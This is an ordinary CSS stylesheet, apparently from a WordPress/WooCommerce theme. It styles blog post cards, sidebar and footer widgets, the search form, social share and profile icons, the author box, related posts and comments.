.featured-blog-post:nth-child(4n) { margin-right: 0 }
.featured-blog-post .featured-image {
    position: relative;
    float: left;
    width: 100%;
}
.featured-blog-post .featured-image .icon, .featured-thumbnail .icon {
    width: 34px;
    height: 34px;
    display: block;
    background: #edb88b;
    color: #fff;
    position: absolute;
    left: 15px;
    bottom: -17px;
    text-align: center;
    z-index: 1;
}
.featured-thumbnail .icon {
    width: 44px;
    height: 44px;
    bottom: -22px;
    left: 25px;
}
.related-posts .featured-thumbnail .icon {
    width: 34px;
    height: 34px;
    bottom: -17px;
}
.format-icon:before { content: "\f040" }
.format-video .format-icon:before { content: "\f04b" }
/*.featured-thumbnail .icon:hover, .featured-blog-post .featured-image .icon:hover { background: #f49e4c; }*/
.featured-blog-post .featured-image .icon i { line-height: 34px }
.featured-thumbnail .icon i { line-height: 44px }
.related-posts .featured-thumbnail .icon i { line-height: 34px }
.featured-blog-post-header {
    padding: 0 15px;
    box-sizing: border-box;
    border-right: 1px solid #EAEBEC;
    border-left: 1px solid #EAEBEC;
}
.featured-blog-post .title {
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 5px;
}
.featured-blog-post .title a {
    color: #4b5f6b;
    display: block;
    transition: all 0.25s ease;
}
.featured-blog-post .title a:hover { color: #26bfa1 }
.blog-post-info, .related-posts .post-info {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #EAEBEC;
    border-top: 0;
}
.blog-post-info .thetime, .related-posts .post-info .thetime {
    float: left;
    font-size: 14px;
    font-weight: 300;
    color: #9fa9b0;
    line-height: 24px;
    text-transform: none;
}
.blog-post-info .readMore, .related-posts .post-info .readMore {
    float: right;
    margin: 0;
}
.blog-post-info .readMore a, .related-posts .post-info .readMore a {
    background: none;
    font-weight: 400;
    width: auto;
    line-height: 24px;
    text-transform: none;
    color: #26bfa1!important;
    position: relative;
    background: transparent!important;
}
.blog-post-info .readMore a:after, .related-posts .post-info .readMore a:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #26bfa1;
    right: 0;
    bottom: 0;
    display: none;
}
.blog-post-info .readMore a:hover:after, .related-posts .post-info .readMore a:hover:after { display: block }
.featured-blog-post .post-excerpt {
    float: left;
    padding: 0 15px;
    box-sizing: border-box;
    border-right: 1px solid #EAEBEC;
    border-left: 1px solid #EAEBEC;
}
/*..................
[payment-guarantee]
....................*/
.payment-guarantee {
    float: left;
    width: 100%;
    clear: both;
}
.payment-content {
    width: 31.62%;
    max-width: 370px;
    float: left;
    margin: 1.28% 2.56% 1.28% 0;
    background: #fff;
    border: 1px solid #eaebec;
    box-sizing: border-box;
    padding: 18px 2.56%;
}
.payment-content:nth-child(3n) { margin-right: 0 }
.payment-content:nth-child(3n+1) { clear: left }
.payment-content .icon {
    float: left;
    font-size: 50px;
    margin-right: 20px;
    color: #344655;
}
.payment-content .payment-header {
    float: none;
    overflow: hidden;
}
.payment-content .payment-header .title {
    font-size: 22px;
    margin-bottom: 7px;
    line-height: 1.1;
}
.payment-content .payment-header .title a {
    color: #344655;
    transition: all 0.25s ease;
}
.payment-content .payment-header .title a:hover { color: #26bfa1 }
.woocommerce-checkout .payment-guarantee { margin-top: 0 }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.toggle-menu ul ul {
    margin-top: 5px;
    margin-left: 8px;
}
.widget_nav_menu .menu-item-has-children > a:after { content: '' }
/*-[ Toggle menu ]---------------------------*/
.sidebar .toggle-menu ul ul { margin-top: 0 }
.toggle-menu ul ul { display: none }
.sidebar .toggle-menu ul > ul { border-bottom: 1px solid #eaebec }
.sidebar .toggle-menu ul ul li {
    border: none;
    padding: 6px 0px;
}
.sidebar .toggle-menu ul ul li:first-child { padding-top: 10px }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: 13px;
    font-size: 16px;
}
.sidebar .toggle-menu .toggle-caret {
    height: 11px;
    width: 11px;
    background: #f6f9fa;
    color: #768a96;
    border: 1px solid #e0e5e7;
    display: block;
    top: 12px;
    right: 15px;
    line-height: 8px;
}
.sidebar .sub-menu .toggle-caret { right: 0 }
#site-footer .widget .ad-300, #site-footer .widget .ad-125 { padding: 0 }
#site-footer .toggle-menu .toggle-caret {
    color: #c0c8cf;
    font-size: 20px;
    line-height: 20px;
    top: 12px;
}
.toggle-menu .toggle-caret .fa {
    width: auto;
    text-align: center;
    font-size: 14px;
    color: inherit;
    line-height: 13px;
}
.sidebar .toggle-menu .toggle-caret .fa {
    font-size: 13px;
    line-height: 12px;
    margin-left: -1px;
}
#site-footer .toggle-menu .toggle-caret .fa {
    font-size: 20px;
    line-height: 20px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f106" } /*minus*/
.toggle-menu .active > .toggle-caret {
    background: #26bfa1;
    color: #fff;
    border: 1px solid #26bfa1;
    line-height: 8px;
}
#site-footer .toggle-menu .active > .toggle-caret {
    background: transparent;
    border: none;
}
#site-footer .widget li:first-child .toggle-caret {
  top: 8px;
}
/*-[ Text Widget ]---------------------------*/
.textwidget {
    line-height: 24px;
    color: #c0c8cf;
}
.sidebar .textwidget {
    color: #748087;
    padding: 20px 20px;
    padding-bottom: 15px;
}
.sidebar .textwidget .bold {
    font-weight: 600;
    margin-bottom: 20px;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #e5e6e7;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Gutenberg Editor ]--------------------*/
/*Table*/
table.wp-block-table {
    border: 0;
    overflow-x: auto;
    display: block;
    margin-bottom: 1.5em;
}
table.wp-block-table th, table.wp-block-table td { border: 2px solid #d8d8d8 }
.wp-block-table tbody {
    width: 100%;
    min-width: 240px;
}
/*Cover Image*/
.wp-block-cover-image.aligncenter {
    display: flex!important;
    margin: 0 0 1.5em;
}
.wp-block-cover-image.alignleft { margin-right: 20px }
.wp-block-cover-image.alignright { margin-left: 20px }
.wp-block-columns { clear: both }
.wp-block-image img { height: auto }
/*PullQuotes*/
body .wp-block-pullquote {
    width: 100%;
    padding: 3em 25px;
    box-sizing: border-box;
}
body .wp-block-pullquote.alignleft {
    margin-right: 0;
    text-align: left;
    max-width: 100%;
}
body .wp-block-pullquote.alignright {
    margin-left: 0;
    max-width: 100%;
    text-align: right;
}
body .wp-block-pullquote > p { font-size: 20px }
/*Gallery*/
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box }
.wp-block-gallery.aligncenter {
    display: flex;
    margin: 0 -8px 1.5em;
}
.wp-block-gallery.alignleft { margin: 0 20px 1.5em -8px }
.wp-block-gallery.alignright { margin: 0 -8px 1.5em 20px }
.wp-block-image.is-resized {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.wp-block-image.is-resized img { max-width: 100% }
.ss-full-width .wp-block-image.is-resized {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    display: -ms-inline-grid;
    -ms-grid-columns: min-content;
}
.ss-full-width .wp-block-image.is-resized img { max-width: none }
/*Button*/
.wp-block-button { margin-bottom: 1.5em!important }
/*Comments*/
.wp-block-latest-comments.aligncenter { text-align: center }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-meta { margin-left: 0!important }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments .avatar, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    float: none;
    margin-right: 0;
    display: inline-block;
}
body .wp-block-latest-comments__comment-excerpt p, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, body .wp-block-latest-comments__comment-date { font-size: 16px }
.wp-block-latest-comments__comment-date {
    color: inherit;
    padding-top: 10px;
}
/*Archive*/
.wp-block-archives.alignleft { margin-right: 20px }
.wp-block-archives.alignright { margin-left: 2.5em }
/*LatestPosts*/
.wp-block-latest-posts { clear: both }
.wp-block-image figcaption { clear: both }
/*Archive && Categories*/
.wp-block-archives, .wp-block-categories { margin: 1.5em 0 1.571em 2.5em }
.wp-block-categories.alignleft, .wp-block-archives.alignleft { margin-right: 2em }
.wp-block-categories li, .wp-block-archives li { margin-bottom: 5px }
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 300px;
    margin: 35px auto;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    right: 0px;
    top: 0px;
    width: 10%;
    height: 40px;
    cursor: pointer;
    transition: all 0.25s linear;
    background: #f6f9fa;
    position: absolute;
    border: 1px solid #e0e5e7;
    vertical-align: top;
}
#searchform .fa-search {
    font-size: 17px;
    top: 50%;
    margin-top: -9px;
    color: #657b89;
    position: absolute;
    right: 50%;
    margin-right: -8px;
}
#s {
    width: 100%;
    background-color: #fff;
    float: left;
    padding: 0 10px;
    color: #555555;
    border: 1px solid #26bfa1;
    box-sizing: border-box;
    height: 40px;
    font-size: 16px;
    margin: 0 !important;
    width: 90%;
    border: 1px solid #e0e5e7;
    border-right: none;
    line-height: 18px;
    text-indent: 3px;
}
.sidebar #s {
    width: 86%;
    height: 45px;
}
.sidebar .sbutton {
    width: 14%;
    height: 45px;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #8e9aa2 }
:-moz-placeholder { color: #8e9aa2 }
::-moz-placeholder { color: #8e9aa2 }
:-ms-input-placeholder { color: #8e9aa2 }
:input-placeholder { color: #8e9aa2 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb .container > span, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    /*overflow: hidden;*/
    width: 100%;
    float: left;
    margin-top: 20px;
    margin-bottom: -10px;
}
.woocommerce-boxes-layout .breadcrumb { margin-bottom: 10px }
.page-template-page-blog .breadcrumb { display: none }
.breadcrumb .container > span {
    padding: 0 5px;
    /*overflow: hidden;*/
    float: none;
    display: inline-block;
    line-height: 24px;
    color: #9fa9b0;
}
.breadcrumb .container > span:first-child { padding-left: 0 }
.breadcrumb .container > span a, .rank-math-breadcrumb a { color: #748087 }
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb> div { overflow: visible }
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebar p { line-height: 20px }
.sidebar.c-4-12 {
    float: left;
    width: 23.07%;
    line-height: 20px;
    max-width: 270px;
}
.single-page .sidebar.c-4-12 { float: right }
.index-page .sidebar.c-4-12 {
    float: right;
    width: 31.62%;
    max-width: 370px;
}
.single-product .sidebar.c-4-12, .woocommerce-cart .c-4-12 {
    float: right;
    width: 23.07%;
    max-width: 270px;
}
.blog-page .sidebar.c-4-12 {
    width: 31.62%;
    max-width: 370px;
    float: right;
}
.sidebar a { color: #26bfa1 }
#sidebar .wp-post-image, #site-footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 2px;
    margin-right: 15px;
    margin-left: 0;
}
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
.sidebar .widget { /*padding: 0 15px;*/
    box-sizing: border-box;
    background: #fff;
    border: 1px solid #eaebec;
    position: relative;
}
.widget .ad-300, .widget .ad-125 {
    text-align: center;
    padding: 20px;
}
.widget .ad-125 { overflow: hidden }
.widget .ad-125 li { padding: 0 }
.sidebar .widget.wp_subscribe { padding: 0 !important }
.blog-page .sidebar .widget { padding: 0 }
/*.index-page .sidebar.c-4-12 .widget {
    padding: 0;
    border: none;
}*/
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    color: #fafcfd;
    margin-bottom: 0;
    padding-bottom: 15px;
}
.sidebar .widget h3 {
    color: #4b5f6b;
    text-transform: uppercase;
    border-bottom: 1px solid #eaebec;
    /*margin: 0 -15px;*/
    line-height: 19px;
    padding: 13px 15px;
}
.blog-page .sidebar .widget h3 {
    margin: 0;
    padding: 15px 20px;
    padding-bottom: 14px;
    text-transform: none;
    border-bottom: 2px solid #eaebec;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #fafcfd;
    font-size: 28px;
    text-align: center;
    line-height: 1.2;
}
.widget li {
    margin-left: 0px;
    margin-bottom: 7px;
    padding: 10px 15px;
    border-bottom: 1px solid #eaebec;
    position: relative;
}
.widget select { width: 100% }
.sidebar .widget li { margin-bottom: 0 }
.widget li a {
    color: #c0c8cf;
    transition: all 0.25s ease;
}
.sidebar .widget li a {
    color: #657b89;
    display: inline-block;
    box-sizing: border-box;
}
.widget_rss li { //padding: 10px 15px }
.yith-woocompare-widget ul.products-list li a.title {
    width: 100%;
    text-transform: none;
    color: #657b89;
    font-size: 16px;
    text-align: left;
    line-height: 1.6;
}
.yith-woocompare-widget ul.products-list a.remove {
    padding: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    margin: 0;
    border-radius: 0;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .button {
    float: left;
    margin: 15px!important;
    padding-top: .618em;
}
.recentcomments a, .widget_mts_widget_recent_tweets a {
    border-bottom: 0!important;
    display: inline!important;
    padding: 0!important;
}
.sidebar .widget li.active a {
    border-bottom: none;
    color: #26bfa1;
}
.sidebar .widget li.active ul li a { color: #657b89 }
.sidebar .widget li:last-child a { border-bottom: none }
.widget li a:hover { color: #26bfa1!important }
.widget-post-title a, .post-img a {
    border: 0 !important;
    padding: 0!important;
}
.wpt_widget_content #tags-tab-content { padding: 20px }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .mts_recent_tweets li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    transition: all 0.25s linear;
    padding: 15px!important;
    box-sizing: border-box;
    border-bottom: 1px solid #eaebeb;
}
.advanced-recent-posts li a, .popular-posts li a, .category-posts li a, .related-posts-widget li a, .author-posts-widget li a, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .mts_recent_tweets li a { display: inline !important }
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .advanced-recent-posts li a, .widget .popular-posts a li a, .widget .category-posts li a, .widget .related-posts-widget li a, .widget .author-posts-widget li a {
    display: block;
    padding: 0;
    border-bottom: none;
    line-height: 1.6;
}
.widget .advanced-recent-posts li a:hover, .widget .popular-posts a li a:hover, .widget .category-posts li a:hover, .widget .related-posts-widget li a:hover, .widget .author-posts-widget li a:hover, .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover { color: #26bfa1 }
.footer-widgets .widget ul li {
    padding-left: 0!important;
    padding-right: 0!important;
}
.footer-widgets .widget ul li:last-child { border-bottom: 0; }
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 12px 0 7px;
    clear: both;
    border: none;
    z-index: 1;
    float: left;
    width: 100%;
}
.shareit.top {
    padding-top: 0!important;
    padding-bottom: 20px;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    width: 92px;
    margin-right: 10px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    width: 100px;
}
.share-item.twitterbtn {
  margin-top: 4px;
}
.share-item.pinbtn { margin-top: 2px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
  border-radius: 3px;
  height: 25px;
  width: 70px;
  line-height: 25px;
  background-color: #fd8234;
}
.share-item.stumblebtn a {
  display: block;
  padding: 0 2px;
}
.shareit.floating .share-item.stumblebtn {
  margin: 7px 0;
}
.share-item.stumblebtn a svg {
  fill: #ffffff;
  vertical-align: middle;
}
.share-item .mix-text {
  font-size: 12px;
  font-weight: 500;
  color: #fff;
  margin-left: 3px;
  font-family: "Helvetica Neue", Arial, sans-serif;
}
.share-item iframe { max-width: none }
/*-[ Social Profile Widget ]--------------------------*/
.sidebar .social-profile-icons { display: inline-block }
.social-profile-icons ul { padding: 10px 15px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 11px 11px 0!important;
    border: none !important;
    padding: 0 !important;
}
.social-profile-icons ul li a {
    width: 32px;
    height: 32px;
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 30px;
    color: #FFF!important;
    transition: all .4s;
}
.social-profile-icons ul li a:hover { color: #fff!important }
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 32px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a, .postauthor .social-twitter:hover { background: #40bff5 }
.social-profile-icons .social-facebook a, .postauthor .social-facebook:hover { background: #5d82d1 }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a, .postauthor .social-pinterest:hover { background: #e13138 }
.social-profile-icons .social-linkedin a, .postauthor .social-linkedin:hover { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a, .postauthor .social-behance:hover { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a, .postauthor .social-stumbleupon:hover { background: #ff5c30 }
.social-profile-icons .social-dropbox a, .postauthor .social-link:hover { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
.offers-banners.widget .small-post {
    width: 100%;
    max-width: 100%;
    border: none;
    margin: 0;
}
.offers-banners.widget img { margin: 0!important }
/*-[ Footer ]-------------------*/
#site-footer .advanced-recent-posts li, #site-footer .popular-posts li, #site-footer .category-posts li {
    border-top: none;
    padding-top: 0;
}
#site-footer .widget li:first-child {
    border-top: none;
    padding-top: 0 !important;
}
.footer-widgets .widget .advanced-recent-posts li {
    margin-bottom: 0 !important;
    padding-top: 12px;
}
#site-footer .widget .sub-menu li:first-child, #site-footer .widget .children li:first-child {
    border-top: 1px solid rgba( 255, 255, 255, 0.2 );
    padding-top: 7px !important;
    margin-top: 10px;
}
#site-footer .widget .sub-menu li:last-child, #site-footer .widget .children li:last-child {
    border-bottom: none;
    padding-bottom: 3px;
}
.footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important }
#site-footer .social-profile-icons ul { padding: 0 }
#site-footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
#site-footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #26bfa1;
}
#site-footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
#site-footer .widget { margin-bottom: 20px }
#site-footer {
    position: relative;
    overflow: hidden;
    clear: both;
    width: 100%;
    float: left;
    background: #344655;
    margin-top: 30px;
}
.footer-widgets {
    overflow: hidden;
    width: 100%;
    margin: 0;
    padding-top: 42px;
    padding-bottom: 20px;
    clear: both;
}
#site-footer .social-profile-icons ul li { margin: 0 10px 10px 0 !important }
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 8%;
}
.f-widget .widget li {
    border-bottom: 1px solid rgba( 255, 255, 255, 0.2 );
    margin-bottom: 0;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.widgets-num-5 .f-widget {
    width: 18.80%;
    max-width: 220px;
    margin-right: 1.49%;
}
.widgets-num-4 .f-widget:last-child, .widgets-num-5 .f-widget:last-child, .widgets-num-3 .f-widget:last-child { margin-right: 0 }
.widgets-num-4 .sbutton, .widgets-num-4 #searchsubmit, .widgets-num-5 .sbutton, .widgets-num-5 #searchsubmit { width: 16% }
.widgets-num-4 #s, .widgets-num-5 #s { width: 86% }
.f-widget .readMore { margin-top: 25px }
.f-widget .readMore a {
    line-height: 42px;
    width: auto;
    text-align: center;
    font-size: 18px;
    background: #26bfa1;
    text-transform: uppercase;
    padding: 0 34px;
}
.copyrights {
    border-top: 1px solid rgba( 255, 255, 255, 0.2 );
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 11px;
    padding-top: 14px;
    color: #8e9aa2;
}
#copyright-note {
    width: 100%;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
    text-align: center;
    font-size: 14px;
}
.copyrights a { color: #26bfa1 }
.postsby { margin-bottom: 25px }
/*..............
[footer-icons]
................*/
.footer-icons {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid rgba( 255, 255, 255, 0.2 );
}
.footer-icons .card-list {
    float: left;
    padding-right: 7%;
    border-right: 1px solid rgba( 255, 255, 255, 0.2 );
    width: 68%;
    box-sizing: border-box;
    text-align: center;
}
.footer-icons .card-list li {
    display: inline-block;
    margin-right: 10px;
    float: left;
    margin-bottom: 0px;
}
.footer-icons .card-list li img { float: left }
.footer-icons .card-list li:last-child { margin-right: 0 }
.footer-icons .social-icons {
    display: inline-block;
    padding-left: 7%;
    float: right;
    width: 31.96%;
    box-sizing: border-box;
}
.footer-icons .social-icons-inner {
    float: right;
    text-align: center;
}
.footer-icons .social-icons a {
    width: 40px;
    height: 40px;
    display: block;
    text-align: center;
    line-height: 40px;
    float: left;
    color: #fff;
    border-radius: 2px;
    margin-right: 10px;
    font-size: 20px;
    margin-bottom: 0px;
}
.footer-icons .social-icons a:last-child { margin-right: 0 }
.footer-icons .social-icons a.facebook { background: #3b5998 }
.footer-icons .social-icons a.twitter { background: #00aced }
.footer-icons .social-icons a.linkedin { background: #007bb6 }
.footer-icons .social-icons a.google-plus { background: #dd4b39 }
.footer-icons .social-icons a.flickr { background: #ff0084 }
.footer-icons .social-icons a.pinterest { background: #cb2027 }
/*-[ Back To Top ]---------------------------*/
.to-top {
    float: right;
    position: relative;
}
.toplink .fa-chevron-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
.toplink { padding-right: 27px }
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    position: fixed;
    right: 13px;
    bottom: inherit;
    bottom: 46px;
    width: 20px;
    z-index: 25;
    background: #26bfa1;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    text-align: center;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    position: relative;
    top: 0;
    font-size: 22px;
    line-height: 40px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.related-posts .latestPost {
    width: 23.07%;
    max-width: 270px;
    margin-right: 2.56%;
    background: #fff;
    box-sizing: border-box;
    padding-bottom: 0;
    margin-bottom: 18px;
}
.related-posts .latestPost:nth-child(4n) { margin-right: 0 }
.related-posts .latestPost:nth-child(4n+1) { clear: left }
.related-posts h4 { float: left }
.related-posts .readMore {
    float: right;
    margin-top: 25px;
    margin-bottom: 22px;
}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
.related-posts .title {
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 5px;
}
.related-posts .title a { font-size: 18px!important }
.related-posts article header {
    padding: 0 15px;
    box-sizing: border-box;
    margin-bottom: 0;
    border-right: 1px solid #EAEBEC;
    border-left: 1px solid #EAEBEC;
}
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 0;
    padding: 20px 30px;
    width: 100%;
    float: left;
    border-bottom: 1px solid #EAEBEC;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    padding: 0;
    min-height: 180px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    border-bottom: 1px solid #eaebec;
    padding-bottom: 30px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 22px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
    float: left;
}
.postauthor h5 a {
    color: #4b5f6b;
    font-size: inherit;
}
.postauthor img {
    float: left;
    margin: 4px 25px 0 0;
    border-radius: 50%;
}
.postauthor h4 a { color: #473636 }
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.postauthor .author-social { float: right }
.postauthor .author-social a {
    width: 38px;
    height: 38px;
    display: block;
    background: #d7dbdd;
    color: #fafcfd;
    text-align: center;
    float: left;
    border-radius: 50%;
    margin-right: 5px;
    font-size: 20px;
    tranistion: all 0.25s ease;
    -webkit-tranistion: all 0.25s ease;
    -moz-tranistion: all 0.25s ease;
}
.postauthor .author-social a:last-child { margin-right: 0 }
.postauthor .author-social a .fa { line-height: 38px }
.postauthor .author-social a:hover { color: #fff }
.postauthor p {
    clear: right;
    padding-top: 13px;
}
.postauthor h4, #comments h4, #commentsAdd #respond h4, .related-posts h4 {
    text-transform: uppercase;
    margin-top: 25px;
    margin-bottom: 22px;
}
.postauthor h4 span, #comments h4 span, #commentsAdd #respond h4 span {
    width: 16px;
    height: 16px;
    display: inline-block;
    background: #c6ccd0;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    line-height: 16px;
    margin-left: 10px;
    vertical-align: top;
    margin-top: 6px;
    border-radius: 2px;
}
/*-[ Tag widget ]------------------------------*/
.sidebar .tagcloud {
    display: inline-block;
    padding: 15px;
}
.tagcloud a {
    padding: 2px 10px;
    margin-bottom: 5px;
    float: left;
    margin-right: 5px;
    /*color: #c0c8cf;*/
    color: inherit;
    transition: all 0.25s linear;
    border: 1px solid currentColor;
    font-size: inherit!important;
}
.tagcloud a:hover {
    background: #26bfa1;
    color: #fff;
    border: 1px solid #26bfa1;
}
/*..[Contact-Widget]...........................*/
.widget_contact {
    width: 100%;
    float: left;
}
.widget_contact .address-information {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}
.widget_contact .address-information .icon {
    float: left;
    margin-right: 15px;
    color: #c0c8cf;
    font-size: 24px;
    width: 24px;
    height: 24px;
    margin-top: 3px;
}
.widget_contact .address-information .text {
    float: none;
    overflow: hidden;
    color: #c0c8cf;
}
.widget_contact .address-information .text a {
    color: #c0c8cf;
    transition: all 0.25s ease;
}
.widget_contact .address-information .text a:hover { color: #26bfa1 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments {
    text-transform: uppercase;
    font-size: 19px;
    font-weight: bold;
    padding-top: 7px;
    padding-bottom: 9px;
}
